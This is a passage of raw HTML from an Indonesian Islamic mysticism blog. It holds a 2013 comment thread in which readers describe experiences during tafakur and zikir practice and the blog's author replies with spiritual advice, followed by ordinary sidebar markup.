saya masuk kedalam nya habis itu sy kembali sadar diri. Nah saya masuk alam tuhan atau tidak sy tidak tahu. Sampai skrg sy masih bingung apa yang terjadi pada saya. Mungkin bang muxlimo dan abah juga sobat sebrang bisa kasih tau apa yng sy alami makasih 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363593756587#c9096183653847543802' title='comment permalink'>
18 Maret, 2013 15:02
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9096183653847543802' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1773915395776657029'>
<a name='c1773915395776657029'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1773915395776657029-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1773915395776657029'>
<p>
:}} 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363799228725#c1773915395776657029' title='comment permalink'>
21 Maret, 2013 00:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1773915395776657029' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c341950778054327549'>
<a name='c341950778054327549'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-341950778054327549-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-341950778054327549'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Devi... <br />wah.. saya kurang paham dengan cara tafakur campur wirid yang Mas sebutkan di atas. Hanya perlu hati-hati, Mas.. dalam melakukan praktik tafakur.. jangan sampai ada barang masuk ke jasad. &lt;-- ini bisa jadi bala` buat diri.<br /><br />Sebenarnya, dalam praktik tafakur itu wajib dipegang bahwa segala yang terpandang, terlintas, tercium, teraba, dll.. smua itu bukan Tuhan, Mas. Sebab Allah itu laysa kamitslihi syaiun. :20:<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363799670681#c341950778054327549' title='comment permalink'>
21 Maret, 2013 00:14
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/341950778054327549' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2995109231641006781'>
<a name='c2995109231641006781'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10049612620735608111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2995109231641006781-10049612620735608111"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10049612620735608111' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2995109231641006781'>
<p>
Salam Alaikum kang Mux, Bismillahirrahmanirrahim, semoga rahmat selalu tercurahkan kepada Abah KH. Undang Siradj, kang mux dan sobat tauhid semua oleh Allah SWT, saya ini sebenarnya pembaca setianya blog kang mux lho dari beberapa bulan yg lalu :D #Alhamdulillah, pelan2 dari mulai pertama ketemu ini blog tiap kali baca postingan demi postingan, bingung sebingung-bingungnya, tapi kepikiran(berfikir)+praktek tafakur pastinya terus ampe kebawa tidur, dan terus berulang dari hari ke hari, dan sekarang saat saya tafakur sehabis sholat kira2 5 menit atas saran bang arbi saya merasa di pusar saya mulai dingin kyk dibalsem tapi tingkat rendah gitu, trus nanti menjalar ke seluruh tubuh nya bukan nya dingin lagi, tpi sejuk, sehingga saya merasa nyaman dan terus tiba-tiba kepala saya kayak pngen gangguk-gangguk gitu, tapi dalam kadar kecil gitu, trus saya cuekin lagi, dan terus dah ni kepala kyk didorong depanbelakang kiri kanan tapi dlm kadar kecil,jdi klo dilihat emang gak gerak karena kadar nya kecil, saya pngen pencerahan dari kang mux, kang arbi, kang kaze, kang arie karakter itu kenapa ya, oiya pngen info lagi, Zikir Muhammad Tubuhku Nur Nyawaku good working/manjur/tok cer ke saudara saya yang selalu mendewa-dewakan setan ditubuhnya kang, dan PR lagi sampai sekarang gimana ya supaya istri saya pngen belajar tauhid ini, dia slalu ngeles klo saya curhat tauhid,tpi saya pke seribu cara sih sbnrnya, salah satunya saya kasih password ni laptop passwordnya Muhammad Tubuhku Nur Nyawaku ini , hehehe, panjang ya, sbnrnya masih bnyk lagi yg pngen saya curhat, tapi mungkin cukup segini dulu dah, kan Setiap ingin adalah nafsu, Wasalam 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363802060909#c2995109231641006781' title='comment permalink'>
21 Maret, 2013 00:54
</a>
<span class='item-control blog-admin pid-529939331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2995109231641006781' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3311220927360444814'>
<a name='c3311220927360444814'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3311220927360444814-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3311220927360444814'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Bandi.. <br />MasyaAllah.. Subhanallah.. alhamdulillah.. Mas Bandi rupanya ada keterpanggilan untuk melakunan praktik hakiki ini meskipun masih banyak yang &quot;membingungkan&quot;, ya. &lt;-- sama persis dengan waktu saya pertama duduk di pengajian ini.. hehehe :D <br /><br />InsyaAllah.. meski jasad masih bingung, tapi ruh kita belajar dan mengenal lebih dulu, Mas. <br /><br />Betul, Mas.. segala efek yang terjadi atas jasad.. langsung atasi selalu dengan cara &quot;membaguskan lagi diamnya&quot;. :8: Rupanya sudah sempat diskusi dengan Bang Arbi ya.. guuuud.. :D <br /><br />alhamdulillah.. lagi-lagi terbukti kebenaran kalimah hakiki itu untuk membasmi para setan ya.. :19:<br /><br />Mengenai upaya mengajak anggota keluarga untuk ikut mendalami tauhid memang tidak selalu lancar, Mas.. tapi insyaAllah cepat atau  lambat istri atau keluarga Mas yang lain akan menyaksikan sendiri bukti-bukti kebenaran ilmu dan amal tauhid ini. Aaamiin. <br /><br />Selamat bergabung dalam barisan tauhidi umat Muhammad akhir zaman, Mas Bandi. Salam persaudaraan selalu. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363803754575#c3311220927360444814' title='comment permalink'>
21 Maret, 2013 01:22
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3311220927360444814' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1284748572161947433'>
<a name='c1284748572161947433'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10049612620735608111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1284748572161947433-10049612620735608111"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10049612620735608111' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1284748572161947433'>
<p>
sebenernya belom sempet sih kang diskusi sama kang arbi, cuma selalu ngintip2 komentar2 tiap harinya, jdi nya tau, hehehe, iya sbnrnya istri saya juga penasarn kok kang ttg tauhid ini, buktinya klo saya lagi gak ada dia intip2 juga blog nya akang, + lagi dya klo saya ngomongin ttg budduhun dya nya psti ketawa2, katanya saya nnti bisa gila lah, sesat katanya, eh trnyata Allah membuktikan nya lewat mimpinya mas, katanya dya mimpi kyk diserang segerombolan entah setan atau apalah katanya, trus dya bacain tuh yg ada budduhun2 itu katanya, mungkin yg Tuhan Tubuhku Mahasuci Nyawaku ya Budduhun kali ya, soalnya tiap hari saya gempor2 terus sama zikir2 tauhid2 ini, alhamdulillah katanya itu gerombolan langsung  nunduk katanya, kyk kalem gitu, mungkin takut liat cahaya budduhun itu ya mas ya, &amp; Alhamdulillah lagi semakin saya paham artikel2 Tauhid ini, saya kyk dibimbing mas, misalnya kmren sempet penasaran sama cerita Syeh siti jenar, eh ketika buka blog langsung dpt jawabannya, dan lagi ketika saya penasaran sama Nabi Khidir, eh dpt lagi diblog nya mas secara nggak sengaja, pkoknya kyk dibimbing begitulah, Subhanallah beruntung sekali saya bisa mendapatkan ilmu pusaka madinah ini, Alhamdulillah, salam persaudaraan selalu kang dari tauhidi Bangka  Belitung :19:   
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363804490409#c1284748572161947433' title='comment permalink'>
21 Maret, 2013 01:34
</a>
<span class='item-control blog-admin pid-529939331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1284748572161947433' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1684836989062779229'>
<a name='c1684836989062779229'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1684836989062779229-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1684836989062779229'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Bandi.. <br />MasyaAllah.. rupanya belum chating sama Bang Arbi toh.. kirain.. :D <br /><br />Hehehe, iya, Mas.. kalau pertama kali berkenalan dengan paham hakiki ini, orang &quot;selewat&quot; akan mudah mengata &quot;sesat&quot; atau &quot;gila&quot;. Tapi insyaAllah.. dengan istiqamah mendalami untuk memahami, insyaAllah selalu ada jalan menuju terang. :D<br /><br />Hohoho.. tak menyangka, rupanya ruhani istri Mas rupanya ikut &quot;makan&quot; meskipun sang jasad masih malu-malu ya.. :4:  hehehe. Niat tulus Mas ini sebenarnya terlebih daripada sekadar cinta pada istri Mas lho.. :8: insyaAllah begitu.<br /><br />Oya, untuk istri Mas agar mudah memahami pola pikir tauhidi, saya sarankan diberi bacaan ini dulu: :20:<br />1. <a href="/2010/08/awwaluddin-syariatullah-di-antara-kita.html" rel="nofollow">Awwaluddin Syariatullah di antara Kita.</a><br />2. <a href="/2011/06/jika-anak-bertanya-tentang-tuhan.html" rel="nofollow">Jika Anak Bertanya tentang Tuhan.</a><br />3. <a href="/2013/01/zat-sifat-tauhid.html" rel="nofollow">Dasar Pemahaman Zat dan Sifat dalam Tauhid Islam.</a><br /><br />Mengenai serba &quot;kebetulan&quot; itu.. subhanallah.. saya sendiri dengarnya, Mas! Well, semoga kita semua Allah limpahkan karunia tanpa batas agar bisa mengamalkan dan meraih akmalul yaqin ya, Mas. Iman yang paripurna. Aaamiiin. http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png  http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363839644475#c1684836989062779229' title='comment permalink'>
21 Maret, 2013 11:20
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1684836989062779229' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3924539487453654740'>
<a name='c3924539487453654740'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14907182465672387154" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3924539487453654740-14907182465672387154"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rahmat">

</a></span></div>
<a href='https://www.blogger.com/profile/14907182465672387154' rel='nofollow'>Rahmat</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3924539487453654740'>
<p>
mas mux, itu tadi ada tentang bertubuhkan zat muklak , bagaimana cara mendapatkan zat muklak ? orang tua saya bertanya mas sebnarnya semua pertanyaan saya itu dari bapak saya mas , kata orang tua saya ini pertanyaan pamungkas :9:<br />mhon di jawab nya mendapatkan zat mutlak , kata bapa saya dia udah bisa begitu , tapi dia gak tau apa sebenarnya bertubuh zat mutlak dan asal nya , jadi pertanyaan pamungkas bapak saya &quot;bagaimana caranya bertubuhkan zat mutlak?&quot; :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1373425326008#c3924539487453654740' title='comment permalink'>
10 Juli, 2013 10:02
</a>
<span class='item-control blog-admin pid-594165225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3924539487453654740' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4478774602751008832'>
<a name='c4478774602751008832'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14907182465672387154" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4478774602751008832-14907182465672387154"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rahmat">

</a></span></div>
<a href='https://www.blogger.com/profile/14907182465672387154' rel='nofollow'>Rahmat</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4478774602751008832'>
<p>
mohon di jawab ya mas :D takut ngecewain ortu nih ahaha
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1373467472251#c4478774602751008832' title='comment permalink'>
10 Juli, 2013 21:44
</a>
<span class='item-control blog-admin pid-594165225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4478774602751008832' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c602609929653864722'>
<a name='c602609929653864722'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14907182465672387154" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-602609929653864722-14907182465672387154"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rahmat">

</a></span></div>
<a href='https://www.blogger.com/profile/14907182465672387154' rel='nofollow'>Rahmat</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-602609929653864722'>
<p>
mas saya salah denger ortu ngomong hahaha , dia gak bilang dia bisa , dia bilang dari mana asal usul nya dan bagaimana mendapat tubuh zat mutlak itu ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1373582667755#c602609929653864722' title='comment permalink'>
12 Juli, 2013 05:44
</a>
<span class='item-control blog-admin pid-594165225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/602609929653864722' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8650742181011431943'>
<a name='c8650742181011431943'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8650742181011431943-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8650742181011431943'>
<p>
Asal usul Zat Mutlak tentu dari Allah. Cara mendapatkannya tiada lain hanya dengan karunia Allah murni, Bro. :]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1377173082453#c8650742181011431943' title='comment permalink'>
22 Agustus, 2013 19:04
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8650742181011431943' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/2721044772300089503' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/2721044772300089503/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
